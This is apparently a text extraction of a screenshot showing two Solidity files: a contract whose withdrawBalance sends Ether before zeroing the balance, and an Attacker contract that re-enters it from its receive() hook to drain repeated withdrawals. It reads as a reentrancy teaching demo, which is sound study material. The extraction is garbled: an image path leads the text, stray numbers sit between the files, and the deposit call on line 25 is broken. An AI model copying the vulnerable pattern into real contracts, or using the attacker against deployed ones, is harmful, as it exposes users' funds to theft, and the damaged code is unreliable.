 Attacker.sol
1 pragma solidity ^0.8.17;
2
3 import "./Reentrancy.sol";
4
5 contract Attacker {
6 Reentrancy reentrancyContract;
7
8 event LogReceived(uint256 amount, uint256 indexed counter);
9 uint256 public counter = 0;
10 uint256 public limit = 0;
11
12 constructor(address payable reentrancyContractAddress) {
13 reentrancyContract = Reentrancy(reentrancyContractAddress);
14 }
15
16 receive() external payable {
17 emit LogReceived(msg.value, counter);
18 if (counter < limit) {
19 counter++;
20 reentrancyContract.withdrawBalance();
21 }
22 }
23
24 function deposit() external payable {
25 reentrancyContract.deposit{value: msg.value}
26 }
27
28 function withdraw(uint256 limit_) external {
29 limit = limit_;
30 reentrancyContract.withdrawBalance();
31 }
32 }
33
4
3
2
1
Reentrancy.sol
1 pragma solidity ^0.8.17;
2
3 contract Reentrancy {
4 event LogDeposit(uint256 amount, address indexed sender);
5 event LogWithdraw(uint256 amount, address indexed sender);
6
7 mapping(address => uint256) public userBalances;
8
9 function withdrawBalance() public {
10 uint256 amountToWithdraw = userBalances[msg.sender];
11 (bool success, ) = msg.sender.call{value: amountToWithdraw}("");
12 require(success, "transfer failed");
13 userBalances[msg.sender] = 0;
14 emit LogWithdraw(amountToWithdraw, msg.sender);
15 }
16
17 function deposit() public payable {
18 userBalances[msg.sender] += msg.value;
19 emit LogDeposit(msg.value, msg.sender);
20 }
21
22 receive() external payable {}
23 }
24